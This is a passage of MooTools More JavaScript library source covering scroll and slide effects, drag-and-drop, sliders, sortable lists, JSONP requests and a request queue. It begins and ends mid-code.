            var b = this.element.getScroll();
            return this.parent([b.x, b.y], [c, d]);
        },
        calculateScroll: function (g, f) {
            var d = this.element,
                b = d.getScrollSize(),
                h = d.getScroll(),
                j = d.getSize(),
                c = this.options.offset,
                i = {
                    x: g,
                    y: f
                };
            for (var e in i) {
                if (!i[e] && i[e] !== 0) {
                    i[e] = h[e];
                }
                if (typeOf(i[e]) != "number") {
                    i[e] = b[e] - j[e];
                }
                i[e] += c[e];
            }
            return [i.x, i.y];
        },
        toTop: function () {
            return this.start.apply(this, this.calculateScroll(false, 0));
        },
        toLeft: function () {
            return this.start.apply(this, this.calculateScroll(0, false));
        },
        toRight: function () {
            return this.start.apply(this, this.calculateScroll("right", false));
        },
        toBottom: function () {
            return this.start.apply(this, this.calculateScroll(false, "bottom"));
        },
        toElement: function (d, e) {
            e = e ? Array.from(e) : ["x", "y"];
            var c = a(this.element) ? {
                x: 0,
                y: 0
            } : this.element.getScroll();
            var b = Object.map(document.id(d).getPosition(this.element), function (g, f) {
                return e.contains(f) ? g + c[f] : false;
            });
            return this.start.apply(this, this.calculateScroll(b.x, b.y));
        },
        toElementEdge: function (d, g, e) {
            g = g ? Array.from(g) : ["x", "y"];
            d = document.id(d);
            var i = {}, f = d.getPosition(this.element),
                j = d.getSize(),
                h = this.element.getScroll(),
                b = this.element.getSize(),
                c = {
                    x: f.x + j.x,
                    y: f.y + j.y
                };
            ["x", "y"].each(function (k) {
                    if (g.contains(k)) {
                        if (c[k] > h[k] + b[k]) {
                            i[k] = c[k] - b[k];
                        }
                        if (f[k] < h[k]) {
                            i[k] = f[k];
                        }
                    }
                    if (i[k] == null) {
                        i[k] = h[k];
                    }
                    if (e && e[k]) {
                        i[k] = i[k] + e[k];
                    }
                }, this);
            if (i.x != h.x || i.y != h.y) {
                this.start(i.x, i.y);
            }
            return this;
        },
        toElementCenter: function (e, f, h) {
            f = f ? Array.from(f) : ["x", "y"];
            e = document.id(e);
            var i = {}, c = e.getPosition(this.element),
                d = e.getSize(),
                b = this.element.getScroll(),
                g = this.element.getSize();
            ["x", "y"].each(function (j) {
                    if (f.contains(j)) {
                        i[j] = c[j] - (g[j] - d[j]) / 2;
                    }
                    if (i[j] == null) {
                        i[j] = b[j];
                    }
                    if (h && h[j]) {
                        i[j] = i[j] + h[j];
                    }
                }, this);
            if (i.x != b.x || i.y != b.y) {
                this.start(i.x, i.y);
            }
            return this;
        }
    });
    Fx.Scroll.implement({
        scrollToCenter: function () {
            return this.toElementCenter.apply(this, arguments);
        },
        scrollIntoView: function () {
            return this.toElementEdge.apply(this, arguments);
        }
    });

    function a(b) {
        return (/^(?:body|html)$/i).test(b.tagName);
    }
})();
Fx.Slide = new Class({
    Extends: Fx,
    options: {
        mode: "vertical",
        wrapper: false,
        hideOverflow: true,
        resetHeight: false
    },
    initialize: function (b, a) {
        b = this.element = this.subject = document.id(b);
        this.parent(a);
        a = this.options;
        var d = b.retrieve("wrapper"),
            c = b.getStyles("margin", "position", "overflow");
        if (a.hideOverflow) {
            c = Object.append(c, {
                overflow: "hidden"
            });
        }
        if (a.wrapper) {
            d = document.id(a.wrapper).setStyles(c);
        }
        if (!d) {
            d = new Element("div", {
                styles: c
            }).wraps(b);
        }
        b.store("wrapper", d).setStyle("margin", 0);
        if (b.getStyle("overflow") == "visible") {
            b.setStyle("overflow", "hidden");
        }
        this.now = [];
        this.open = true;
        this.wrapper = d;
        this.addEvent("complete", function () {
            this.open = (d["offset" + this.layout.capitalize()] != 0);
            if (this.open && this.options.resetHeight) {
                d.setStyle("height", "");
            }
        }, true);
    },
    vertical: function () {
        this.margin = "margin-top";
        this.layout = "height";
        this.offset = this.element.offsetHeight;
    },
    horizontal: function () {
        this.margin = "margin-left";
        this.layout = "width";
        this.offset = this.element.offsetWidth;
    },
    set: function (a) {
        this.element.setStyle(this.margin, a[0]);
        this.wrapper.setStyle(this.layout, a[1]);
        return this;
    },
    compute: function (c, b, a) {
        return [0, 1].map(function (d) {
            return Fx.compute(c[d], b[d], a);
        });
    },
    start: function (b, e) {
        if (!this.check(b, e)) {
            return this;
        }
        this[e || this.options.mode]();
        var d = this.element.getStyle(this.margin).toInt(),
            c = this.wrapper.getStyle(this.layout).toInt(),
            a = [
                [d, c],
                [0, this.offset]
            ],
            g = [
                [d, c],
                [-this.offset, 0]
            ],
            f;
        switch (b) {
        case "in":
            f = a;
            break;
        case "out":
            f = g;
            break;
        case "toggle":
            f = (c == 0) ? a : g;
        }
        return this.parent(f[0], f[1]);
    },
    slideIn: function (a) {
        return this.start("in", a);
    },
    slideOut: function (a) {
        return this.start("out", a);
    },
    hide: function (a) {
        this[a || this.options.mode]();
        this.open = false;
        return this.set([-this.offset, 0]);
    },
    show: function (a) {
        this[a || this.options.mode]();
        this.open = true;
        return this.set([0, this.offset]);
    },
    toggle: function (a) {
        return this.start("toggle", a);
    }
});
Element.Properties.slide = {
    set: function (a) {
        this.get("slide").cancel().setOptions(a);
        return this;
    },
    get: function () {
        var a = this.retrieve("slide");
        if (!a) {
            a = new Fx.Slide(this, {
                link: "cancel"
            });
            this.store("slide", a);
        }
        return a;
    }
};
Element.implement({
    slide: function (d, e) {
        d = d || "toggle";
        var b = this.get("slide"),
            a;
        switch (d) {
        case "hide":
            b.hide(e);
            break;
        case "show":
            b.show(e);
            break;
        case "toggle":
            var c = this.retrieve("slide:flag", b.open);
            b[c ? "slideOut" : "slideIn"](e);
            this.store("slide:flag", !c);
            a = true;
            break;
        default:
            b.start(d, e);
        }
        if (!a) {
            this.eliminate("slide:flag");
        }
        return this;
    }
});
var SmoothScroll = Fx.SmoothScroll = new Class({
    Extends: Fx.Scroll,
    options: {
        axes: ["x", "y"]
    },
    initialize: function (c, d) {
        d = d || document;
        this.doc = d.getDocument();
        this.parent(this.doc, c);
        var e = d.getWindow(),
            a = e.location.href.match(/^[^#]*/)[0] + "#",
            b = $$(this.options.links || this.doc.links);
        b.each(function (g) {
            if (g.href.indexOf(a) != 0) {
                return;
            }
            var f = g.href.substr(a.length);
            if (f) {
                this.useLink(g, f);
            }
        }, this);
        this.addEvent("complete", function () {
            e.location.hash = this.anchor;
            this.element.scrollTo(this.to[0], this.to[1]);
        }, true);
    },
    useLink: function (b, a) {
        b.addEvent("click", function (d) {
            var c = document.id(a) || this.doc.getElement("a[name=" + a + "]");
            if (!c) {
                return;
            }
            d.preventDefault();
            this.toElement(c, this.options.axes).chain(function () {
                this.fireEvent("scrolledTo", [b, c]);
            }.bind(this));
            this.anchor = a;
        }.bind(this));
        return this;
    }
});
Fx.Sort = new Class({
    Extends: Fx.Elements,
    options: {
        mode: "vertical"
    },
    initialize: function (b, a) {
        this.parent(b, a);
        this.elements.each(function (c) {
            if (c.getStyle("position") == "static") {
                c.setStyle("position", "relative");
            }
        });
        this.setDefaultOrder();
    },
    setDefaultOrder: function () {
        this.currentOrder = this.elements.map(function (b, a) {
            return a;
        });
    },
    sort: function () {
        if (!this.check(arguments)) {
            return this;
        }
        var e = Array.flatten(arguments);
        var i = 0,
            a = 0,
            c = {}, h = {}, d = this.options.mode == "vertical";
        var f = this.elements.map(function (m, k) {
            var l = m.getComputedSize({
                styles: ["border", "padding", "margin"]
            });
            var n;
            if (d) {
                n = {
                    top: i,
                    margin: l["margin-top"],
                    height: l.totalHeight
                };
                i += n.height - l["margin-top"];
            } else {
                n = {
                    left: a,
                    margin: l["margin-left"],
                    width: l.totalWidth
                };
                a += n.width;
            }
            var j = d ? "top" : "left";
            h[k] = {};
            var o = m.getStyle(j).toInt();
            h[k][j] = o || 0;
            return n;
        }, this);
        this.set(h);
        e = e.map(function (j) {
            return j.toInt();
        });
        if (e.length != this.elements.length) {
            this.currentOrder.each(function (j) {
                if (!e.contains(j)) {
                    e.push(j);
                }
            });
            if (e.length > this.elements.length) {
                e.splice(this.elements.length - 1, e.length - this.elements.length);
            }
        }
        var b = 0;
        i = a = 0;
        e.each(function (k) {
            var j = {};
            if (d) {
                j.top = i - f[k].top - b;
                i += f[k].height;
            } else {
                j.left = a - f[k].left;
                a += f[k].width;
            }
            b = b + f[k].margin;
            c[k] = j;
        }, this);
        var g = {};
        Array.clone(e).sort().each(function (j) {
            g[j] = c[j];
        });
        this.start(g);
        this.currentOrder = e;
        return this;
    },
    rearrangeDOM: function (a) {
        a = a || this.currentOrder;
        var b = this.elements[0].getParent();
        var c = [];
        this.elements.setStyle("opacity", 0);
        a.each(function (d) {
            c.push(this.elements[d].inject(b).setStyles({
                top: 0,
                left: 0
            }));
        }, this);
        this.elements.setStyle("opacity", 1);
        this.elements = $$(c);
        this.setDefaultOrder();
        return this;
    },
    getDefaultOrder: function () {
        return this.elements.map(function (b, a) {
            return a;
        });
    },
    getCurrentOrder: function () {
        return this.currentOrder;
    },
    forward: function () {
        return this.sort(this.getDefaultOrder());
    },
    backward: function () {
        return this.sort(this.getDefaultOrder().reverse());
    },
    reverse: function () {
        return this.sort(this.currentOrder.reverse());
    },
    sortByElements: function (a) {
        return this.sort(a.map(function (b) {
            return this.elements.indexOf(b);
        }, this));
    },
    swap: function (c, b) {
        if (typeOf(c) == "element") {
            c = this.elements.indexOf(c);
        }
        if (typeOf(b) == "element") {
            b = this.elements.indexOf(b);
        }
        var a = Array.clone(this.currentOrder);
        a[this.currentOrder.indexOf(c)] = b;
        a[this.currentOrder.indexOf(b)] = c;
        return this.sort(a);
    }
});
var Drag = new Class({
    Implements: [Events, Options],
    options: {
        snap: 6,
        unit: "px",
        grid: false,
        style: true,
        limit: false,
        handle: false,
        invert: false,
        preventDefault: false,
        stopPropagation: false,
        modifiers: {
            x: "left",
            y: "top"
        }
    },
    initialize: function () {
        var b = Array.link(arguments, {
            options: Type.isObject,
            element: function (c) {
                return c != null;
            }
        });
        this.element = document.id(b.element);
        this.document = this.element.getDocument();
        this.setOptions(b.options || {});
        var a = typeOf(this.options.handle);
        this.handles = ((a == "array" || a == "collection") ? $$(this.options.handle) : document.id(this.options.handle)) || this.element;
        this.mouse = {
            now: {},
            pos: {}
        };
        this.value = {
            start: {},
            now: {}
        };
        this.selection = (Browser.ie) ? "selectstart" : "mousedown";
        if (Browser.ie && !Drag.ondragstartFixed) {
            document.ondragstart = Function.from(false);
            Drag.ondragstartFixed = true;
        }
        this.bound = {
            start: this.start.bind(this),
            check: this.check.bind(this),
            drag: this.drag.bind(this),
            stop: this.stop.bind(this),
            cancel: this.cancel.bind(this),
            eventStop: Function.from(false)
        };
        this.attach();
    },
    attach: function () {
        this.handles.addEvent("mousedown", this.bound.start);
        return this;
    },
    detach: function () {
        this.handles.removeEvent("mousedown", this.bound.start);
        return this;
    },
    start: function (a) {
        var j = this.options;
        if (a.rightClick) {
            return;
        }
        if (j.preventDefault) {
            a.preventDefault();
        }
        if (j.stopPropagation) {
            a.stopPropagation();
        }
        this.mouse.start = a.page;
        this.fireEvent("beforeStart", this.element);
        var c = j.limit;
        this.limit = {
            x: [],
            y: []
        };
        var e, g;
        for (e in j.modifiers) {
            if (!j.modifiers[e]) {
                continue;
            }
            var b = this.element.getStyle(j.modifiers[e]);
            if (b && !b.match(/px$/)) {
                if (!g) {
                    g = this.element.getCoordinates(this.element.getOffsetParent());
                }
                b = g[j.modifiers[e]];
            }
            if (j.style) {
                this.value.now[e] = (b || 0).toInt();
            } else {
                this.value.now[e] = this.element[j.modifiers[e]];
            } if (j.invert) {
                this.value.now[e] *= -1;
            }
            this.mouse.pos[e] = a.page[e] - this.value.now[e];
            if (c && c[e]) {
                var d = 2;
                while (d--) {
                    var f = c[e][d];
                    if (f || f === 0) {
                        this.limit[e][d] = (typeof f == "function") ? f() : f;
                    }
                }
            }
        }
        if (typeOf(this.options.grid) == "number") {
            this.options.grid = {
                x: this.options.grid,
                y: this.options.grid
            };
        }
        var h = {
            mousemove: this.bound.check,
            mouseup: this.bound.cancel
        };
        h[this.selection] = this.bound.eventStop;
        this.document.addEvents(h);
    },
    check: function (a) {
        if (this.options.preventDefault) {
            a.preventDefault();
        }
        var b = Math.round(Math.sqrt(Math.pow(a.page.x - this.mouse.start.x, 2) + Math.pow(a.page.y - this.mouse.start.y, 2)));
        if (b > this.options.snap) {
            this.cancel();
            this.document.addEvents({
                mousemove: this.bound.drag,
                mouseup: this.bound.stop
            });
            this.fireEvent("start", [this.element, a]).fireEvent("snap", this.element);
        }
    },
    drag: function (b) {
        var a = this.options;
        if (a.preventDefault) {
            b.preventDefault();
        }
        this.mouse.now = b.page;
        for (var c in a.modifiers) {
            if (!a.modifiers[c]) {
                continue;
            }
            this.value.now[c] = this.mouse.now[c] - this.mouse.pos[c];
            if (a.invert) {
                this.value.now[c] *= -1;
            }
            if (a.limit && this.limit[c]) {
                if ((this.limit[c][1] || this.limit[c][1] === 0) && (this.value.now[c] > this.limit[c][1])) {
                    this.value.now[c] = this.limit[c][1];
                } else {
                    if ((this.limit[c][0] || this.limit[c][0] === 0) && (this.value.now[c] < this.limit[c][0])) {
                        this.value.now[c] = this.limit[c][0];
                    }
                }
            }
            if (a.grid[c]) {
                this.value.now[c] -= ((this.value.now[c] - (this.limit[c][0] || 0)) % a.grid[c]);
            }
            if (a.style) {
                this.element.setStyle(a.modifiers[c], this.value.now[c] + a.unit);
            } else {
                this.element[a.modifiers[c]] = this.value.now[c];
            }
        }
        this.fireEvent("drag", [this.element, b]);
    },
    cancel: function (a) {
        this.document.removeEvents({
            mousemove: this.bound.check,
            mouseup: this.bound.cancel
        });
        if (a) {
            this.document.removeEvent(this.selection, this.bound.eventStop);
            this.fireEvent("cancel", this.element);
        }
    },
    stop: function (b) {
        var a = {
            mousemove: this.bound.drag,
            mouseup: this.bound.stop
        };
        a[this.selection] = this.bound.eventStop;
        this.document.removeEvents(a);
        if (b) {
            this.fireEvent("complete", [this.element, b]);
        }
    }
});
Element.implement({
    makeResizable: function (a) {
        var b = new Drag(this, Object.merge({
            modifiers: {
                x: "width",
                y: "height"
            }
        }, a));
        this.store("resizer", b);
        return b.addEvent("drag", function () {
            this.fireEvent("resize", b);
        }.bind(this));
    }
});
Drag.Move = new Class({
    Extends: Drag,
    options: {
        droppables: [],
        container: false,
        precalculate: false,
        includeMargins: true,
        checkDroppables: true
    },
    initialize: function (b, a) {
        this.parent(b, a);
        b = this.element;
        this.droppables = $$(this.options.droppables);
        this.container = document.id(this.options.container);
        if (this.container && typeOf(this.container) != "element") {
            this.container = document.id(this.container.getDocument().body);
        }
        if (this.options.style) {
            if (this.options.modifiers.x == "left" && this.options.modifiers.y == "top") {
                var c = b.getOffsetParent(),
                    d = b.getStyles("left", "top");
                if (c && (d.left == "auto" || d.top == "auto")) {
                    b.setPosition(b.getPosition(c));
                }
            }
            if (b.getStyle("position") == "static") {
                b.setStyle("position", "absolute");
            }
        }
        this.addEvent("start", this.checkDroppables, true);
        this.overed = null;
    },
    start: function (a) {
        if (this.container) {
            this.options.limit = this.calculateLimit();
        }
        if (this.options.precalculate) {
            this.positions = this.droppables.map(function (b) {
                return b.getCoordinates();
            });
        }
        this.parent(a);
    },
    calculateLimit: function () {
        var j = this.element,
            e = this.container,
            d = document.id(j.getOffsetParent()) || document.body,
            h = e.getCoordinates(d),
            c = {}, b = {}, k = {}, g = {}, m = {};
        ["top", "right", "bottom", "left"].each(function (q) {
                c[q] = j.getStyle("margin-" + q).toInt();
                b[q] = j.getStyle("border-" + q).toInt();
                k[q] = e.getStyle("margin-" + q).toInt();
                g[q] = e.getStyle("border-" + q).toInt();
                m[q] = d.getStyle("padding-" + q).toInt();
            }, this);
        var f = j.offsetWidth + c.left + c.right,
            p = j.offsetHeight + c.top + c.bottom,
            i = 0,
            l = 0,
            o = h.right - g.right - f,
            a = h.bottom - g.bottom - p;
        if (this.options.includeMargins) {
            i += c.left;
            l += c.top;
        } else {
            o += c.right;
            a += c.bottom;
        } if (j.getStyle("position") == "relative") {
            var n = j.getCoordinates(d);
            n.left -= j.getStyle("left").toInt();
            n.top -= j.getStyle("top").toInt();
            i -= n.left;
            l -= n.top;
            if (e.getStyle("position") != "relative") {
                i += g.left;
                l += g.top;
            }
            o += c.left - n.left;
            a += c.top - n.top;
            if (e != d) {
                i += k.left + m.left;
                l += ((Browser.ie6 || Browser.ie7) ? 0 : k.top) + m.top;
            }
        } else {
            i -= c.left;
            l -= c.top;
            if (e != d) {
                i += h.left + g.left;
                l += h.top + g.top;
            }
        }
        return {
            x: [i, o],
            y: [l, a]
        };
    },
    getDroppableCoordinates: function (c) {
        var b = c.getCoordinates();
        if (c.getStyle("position") == "fixed") {
            var a = window.getScroll();
            b.left += a.x;
            b.right += a.x;
            b.top += a.y;
            b.bottom += a.y;
        }
        return b;
    },
    checkDroppables: function () {
        var a = this.droppables.filter(function (d, c) {
            d = this.positions ? this.positions[c] : this.getDroppableCoordinates(d);
            var b = this.mouse.now;
            return (b.x > d.left && b.x < d.right && b.y < d.bottom && b.y > d.top);
        }, this).getLast();
        if (this.overed != a) {
            if (this.overed) {
                this.fireEvent("leave", [this.element, this.overed]);
            }
            if (a) {
                this.fireEvent("enter", [this.element, a]);
            }
            this.overed = a;
        }
    },
    drag: function (a) {
        this.parent(a);
        if (this.options.checkDroppables && this.droppables.length) {
            this.checkDroppables();
        }
    },
    stop: function (a) {
        this.checkDroppables();
        this.fireEvent("drop", [this.element, this.overed, a]);
        this.overed = null;
        return this.parent(a);
    }
});
Element.implement({
    makeDraggable: function (a) {
        var b = new Drag.Move(this, a);
        this.store("dragger", b);
        return b;
    }
});
var Slider = new Class({
    Implements: [Events, Options],
    Binds: ["clickedElement", "draggedKnob", "scrolledElement"],
    options: {
        onTick: function (a) {
            this.setKnobPosition(a);
        },
        initialStep: 0,
        snap: false,
        offset: 0,
        range: false,
        wheel: false,
        steps: 100,
        mode: "horizontal"
    },
    initialize: function (f, a, e) {
        this.setOptions(e);
        e = this.options;
        this.element = document.id(f);
        a = this.knob = document.id(a);
        this.previousChange = this.previousEnd = this.step = -1;
        var b = {}, d = {
                x: false,
                y: false
            };
        switch (e.mode) {
        case "vertical":
            this.axis = "y";
            this.property = "top";
            this.offset = "offsetHeight";
            break;
        case "horizontal":
            this.axis = "x";
            this.property = "left";
            this.offset = "offsetWidth";
        }
        this.setSliderDimensions();
        this.setRange(e.range);
        if (a.getStyle("position") == "static") {
            a.setStyle("position", "relative");
        }
        a.setStyle(this.property, -e.offset);
        d[this.axis] = this.property;
        b[this.axis] = [-e.offset, this.full - e.offset];
        var c = {
            snap: 0,
            limit: b,
            modifiers: d,
            onDrag: this.draggedKnob,
            onStart: this.draggedKnob,
            onBeforeStart: (function () {
                this.isDragging = true;
            }).bind(this),
            onCancel: function () {
                this.isDragging = false;
            }.bind(this),
            onComplete: function () {
                this.isDragging = false;
                this.draggedKnob();
                this.end();
            }.bind(this)
        };
        if (e.snap) {
            this.setSnap(c);
        }
        this.drag = new Drag(a, c);
        this.attach();
        if (e.initialStep != null) {
            this.set(e.initialStep);
        }
    },
    attach: function () {
        this.element.addEvent("mousedown", this.clickedElement);
        if (this.options.wheel) {
            this.element.addEvent("mousewheel", this.scrolledElement);
        }
        this.drag.attach();
        return this;
    },
    detach: function () {
        this.element.removeEvent("mousedown", this.clickedElement).removeEvent("mousewheel", this.scrolledElement);
        this.drag.detach();
        return this;
    },
    autosize: function () {
        this.setSliderDimensions().setKnobPosition(this.toPosition(this.step));
        this.drag.options.limit[this.axis] = [-this.options.offset, this.full - this.options.offset];
        if (this.options.snap) {
            this.setSnap();
        }
        return this;
    },
    setSnap: function (a) {
        if (!a) {
            a = this.drag.options;
        }
        a.grid = Math.ceil(this.stepWidth);
        a.limit[this.axis][1] = this.full;
        return this;
    },
    setKnobPosition: function (a) {
        if (this.options.snap) {
            a = this.toPosition(this.step);
        }
        this.knob.setStyle(this.property, a);
        return this;
    },
    setSliderDimensions: function () {
        this.full = this.element.measure(function () {
            this.half = this.knob[this.offset] / 2;
            return this.element[this.offset] - this.knob[this.offset] + (this.options.offset * 2);
        }.bind(this));
        return this;
    },
    set: function (a) {
        if (!((this.range > 0) ^ (a < this.min))) {
            a = this.min;
        }
        if (!((this.range > 0) ^ (a > this.max))) {
            a = this.max;
        }
        this.step = Math.round(a);
        return this.checkStep().fireEvent("tick", this.toPosition(this.step)).end();
    },
    setRange: function (a, b) {
        this.min = Array.pick([a[0], 0]);
        this.max = Array.pick([a[1], this.options.steps]);
        this.range = this.max - this.min;
        this.steps = this.options.steps || this.full;
        this.stepSize = Math.abs(this.range) / this.steps;
        this.stepWidth = this.stepSize * this.full / Math.abs(this.range);
        if (a) {
            this.set(Array.pick([b, this.step]).floor(this.min).max(this.max));
        }
        return this;
    },
    clickedElement: function (c) {
        if (this.isDragging || c.target == this.knob) {
            return;
        }
        var b = this.range < 0 ? -1 : 1,
            a = c.page[this.axis] - this.element.getPosition()[this.axis] - this.half;
        a = a.limit(-this.options.offset, this.full - this.options.offset);
        this.step = Math.round(this.min + b * this.toStep(a));
        this.checkStep().fireEvent("tick", a).end();
    },
    scrolledElement: function (a) {
        var b = (this.options.mode == "horizontal") ? (a.wheel < 0) : (a.wheel > 0);
        this.set(this.step + (b ? -1 : 1) * this.stepSize);
        a.stop();
    },
    draggedKnob: function () {
        var b = this.range < 0 ? -1 : 1,
            a = this.drag.value.now[this.axis];
        a = a.limit(-this.options.offset, this.full - this.options.offset);
        this.step = Math.round(this.min + b * this.toStep(a));
        this.checkStep();
    },
    checkStep: function () {
        var a = this.step;
        if (this.previousChange != a) {
            this.previousChange = a;
            this.fireEvent("change", a);
        }
        return this;
    },
    end: function () {
        var a = this.step;
        if (this.previousEnd !== a) {
            this.previousEnd = a;
            this.fireEvent("complete", a + "");
        }
        return this;
    },
    toStep: function (a) {
        var b = (a + this.options.offset) * this.stepSize / this.full * this.steps;
        return this.options.steps ? Math.round(b -= b % this.stepSize) : b;
    },
    toPosition: function (a) {
        return (this.full * Math.abs(this.min - a)) / (this.steps * this.stepSize) - this.options.offset;
    }
});
var Sortables = new Class({
    Implements: [Events, Options],
    options: {
        opacity: 1,
        clone: false,
        revert: false,
        handle: false,
        dragOptions: {},
        snap: 4,
        constrain: false,
        preventDefault: false
    },
    initialize: function (a, b) {
        this.setOptions(b);
        this.elements = [];
        this.lists = [];
        this.idle = true;
        this.addLists($$(document.id(a) || a));
        if (!this.options.clone) {
            this.options.revert = false;
        }
        if (this.options.revert) {
            this.effect = new Fx.Morph(null, Object.merge({
                duration: 250,
                link: "cancel"
            }, this.options.revert));
        }
    },
    attach: function () {
        this.addLists(this.lists);
        return this;
    },
    detach: function () {
        this.lists = this.removeLists(this.lists);
        return this;
    },
    addItems: function () {
        Array.flatten(arguments).each(function (a) {
            this.elements.push(a);
            var b = a.retrieve("sortables:start", function (c) {
                this.start.call(this, c, a);
            }.bind(this));
            (this.options.handle ? a.getElement(this.options.handle) || a : a).addEvent("mousedown", b);
        }, this);
        return this;
    },
    addLists: function () {
        Array.flatten(arguments).each(function (a) {
            this.lists.include(a);
            this.addItems(a.getChildren());
        }, this);
        return this;
    },
    removeItems: function () {
        return $$(Array.flatten(arguments).map(function (a) {
            this.elements.erase(a);
            var b = a.retrieve("sortables:start");
            (this.options.handle ? a.getElement(this.options.handle) || a : a).removeEvent("mousedown", b);
            return a;
        }, this));
    },
    removeLists: function () {
        return $$(Array.flatten(arguments).map(function (a) {
            this.lists.erase(a);
            this.removeItems(a.getChildren());
            return a;
        }, this));
    },
    getClone: function (b, a) {
        if (!this.options.clone) {
            return new Element(a.tagName).inject(document.body);
        }
        if (typeOf(this.options.clone) == "function") {
            return this.options.clone.call(this, b, a, this.list);
        }
        var c = a.clone(true).setStyles({
            margin: 0,
            position: "absolute",
            visibility: "hidden",
            width: a.getStyle("width")
        }).addEvent("mousedown", function (d) {
            a.fireEvent("mousedown", d);
        });
        if (c.get("html").test("radio")) {
            c.getElements("input[type=radio]").each(function (d, e) {
                d.set("name", "clone_" + e);
                if (d.get("checked")) {
                    a.getElements("input[type=radio]")[e].set("checked", true);
                }
            });
        }
        return c.inject(this.list).setPosition(a.getPosition(a.getOffsetParent()));
    },
    getDroppables: function () {
        var a = this.list.getChildren().erase(this.clone).erase(this.element);
        if (!this.options.constrain) {
            a.append(this.lists).erase(this.list);
        }
        return a;
    },
    insert: function (c, b) {
        var a = "inside";
        if (this.lists.contains(b)) {
            this.list = b;
            this.drag.droppables = this.getDroppables();
        } else {
            a = this.element.getAllPrevious().contains(b) ? "before" : "after";
        }
        this.element.inject(b, a);
        this.fireEvent("sort", [this.element, this.clone]);
    },
    start: function (b, a) {
        if (!this.idle || b.rightClick || ["button", "input", "a", "textarea"].contains(b.target.get("tag"))) {
            return;
        }
        this.idle = false;
        this.element = a;
        this.opacity = a.getStyle("opacity");
        this.list = a.getParent();
        this.clone = this.getClone(b, a);
        this.drag = new Drag.Move(this.clone, Object.merge({
            preventDefault: this.options.preventDefault,
            snap: this.options.snap,
            container: this.options.constrain && this.element.getParent(),
            droppables: this.getDroppables()
        }, this.options.dragOptions)).addEvents({
            onSnap: function () {
                b.stop();
                this.clone.setStyle("visibility", "visible");
                this.element.setStyle("opacity", this.options.opacity || 0);
                this.fireEvent("start", [this.element, this.clone]);
            }.bind(this),
            onEnter: this.insert.bind(this),
            onCancel: this.end.bind(this),
            onComplete: this.end.bind(this)
        });
        this.clone.inject(this.element, "before");
        this.drag.start(b);
    },
    end: function () {
        this.drag.detach();
        this.element.setStyle("opacity", this.opacity);
        if (this.effect) {
            var b = this.element.getStyles("width", "height"),
                d = this.clone,
                c = d.computePosition(this.element.getPosition(this.clone.getOffsetParent()));
            var a = function () {
                this.removeEvent("cancel", a);
                d.destroy();
            };
            this.effect.element = d;
            this.effect.start({
                top: c.top,
                left: c.left,
                width: b.width,
                height: b.height,
                opacity: 0.25
            }).addEvent("cancel", a).chain(a);
        } else {
            this.clone.destroy();
        }
        this.reset();
    },
    reset: function () {
        this.idle = true;
        this.fireEvent("complete", this.element);
    },
    serialize: function () {
        var c = Array.link(arguments, {
            modifier: Type.isFunction,
            index: function (d) {
                return d != null;
            }
        });
        var b = this.lists.map(function (d) {
            return d.getChildren().map(c.modifier || function (e) {
                return e.get("id");
            }, this);
        }, this);
        var a = c.index;
        if (this.lists.length == 1) {
            a = 0;
        }
        return (a || a === 0) && a >= 0 && a < this.lists.length ? b[a] : b;
    }
});
Request.JSONP = new Class({
    Implements: [Chain, Events, Options],
    options: {
        onRequest: function (a) {
            if (this.options.log && window.console && console.log) {
                console.log("JSONP retrieving script with url:" + a);
            }
        },
        onError: function (a) {
            if (this.options.log && window.console && console.warn) {
                console.warn("JSONP " + a + " will fail in Internet Explorer, which enforces a 2083 bytes length limit on URIs");
            }
        },
        url: "",
        callbackKey: "callback",
        injectScript: document.head,
        data: "",
        link: "ignore",
        timeout: 0,
        log: false
    },
    initialize: function (a) {
        this.setOptions(a);
    },
    send: function (c) {
        if (!Request.prototype.check.call(this, c)) {
            return this;
        }
        this.running = true;
        var d = typeOf(c);
        if (d == "string" || d == "element") {
            c = {
                data: c
            };
        }
        c = Object.merge(this.options, c || {});
        var e = c.data;
        switch (typeOf(e)) {
        case "element":
            e = document.id(e).toQueryString();
            break;
        case "object":
        case "hash":
            e = Object.toQueryString(e);
        }
        var b = this.index = Request.JSONP.counter++;
        var f = c.url + (c.url.test("\\?") ? "&" : "?") + (c.callbackKey) + "=Request.JSONP.request_map.request_" + b + (e ? "&" + e : "");
        if (f.length > 2083) {
            this.fireEvent("error", f);
        }
        Request.JSONP.request_map["request_" + b] = function () {
            this.success(arguments, b);
        }.bind(this);
        var a = this.getScript(f).inject(c.injectScript);
        this.fireEvent("request", [f, a]);
        if (c.timeout) {
            this.timeout.delay(c.timeout, this);
        }
        return this;
    },
    getScript: function (a) {
        if (!this.script) {
            this.script = new Element("script", {
                type: "text/javascript",
                async: true,
                src: a
            });
        }
        return this.script;
    },
    success: function (b, a) {
        if (!this.running) {
            return;
        }
        this.clear().fireEvent("complete", b).fireEvent("success", b).callChain();
    },
    cancel: function () {
        if (this.running) {
            this.clear().fireEvent("cancel");
        }
        return this;
    },
    isRunning: function () {
        return !!this.running;
    },
    clear: function () {
        this.running = false;
        if (this.script) {
            this.script.destroy();
            this.script = null;
        }
        return this;
    },
    timeout: function () {
        if (this.running) {
            this.running = false;
            this.fireEvent("timeout", [this.script.get("src"), this.script]).fireEvent("failure").cancel();
        }
        return this;
    }
});
Request.JSONP.counter = 0;
Request.JSONP.request_map = {};
Request.Queue = new Class({
    Implements: [Options, Events],
    Binds: ["attach", "request", "complete", "cancel", "success", "failure", "exception"],
    options: {
        stopOnFailure: true,
        autoAdvance: true,
        concurrent: 1,
        requests: {}
    },
    initialize: function (a) {
        var b;
        if (a) {
            b = a.requests;
            delete a.requests;
        }
        this.setOptions(a);
        this.requests = {};
        this.queue = [];
        this.reqBinders = {};
        if (b) {
            this.addRequests(b);
        }
    },
    addRequest: function (a, b) {
        this.requests[a] = b;
        this.attach(a, b);
        return this;
    },
    addRequests: function (a) {
        Object.each(a, function (c, b) {
            this.addRequest(b, c);
        }, this);
        return this;
    },
    getName: function (a) {
        return Object.keyOf(this.requests, a);
    },
    attach: function (a, b) {
        if (b._groupSend) {
            return this;
        }["request", "complete", "cancel", "success", "failure", "exception"].each(function (c) {
            if (!this.reqBinders[a]) {
                this.reqBinders[a] = {};
            }
            this.reqBinders[a][c] = function () {
                this["on" + c.capitalize()].apply(this, [a, b].append(arguments));
            }.bind(this);
            b.addEvent(c, this.reqBinders[a][c]);
        }, this);
        b._groupSend = b.send;
        b.send = function (c) {
            this.send(a, c);
            return b;
        }.bind(this);
        return this;
    },
    removeRequest: function (b) {
        var a = typeOf(b) == "object" ? this.getName(b) : b;
        if (!a && typeOf(a) != "string") {
            return this;
        }
        b = this.requests[a];
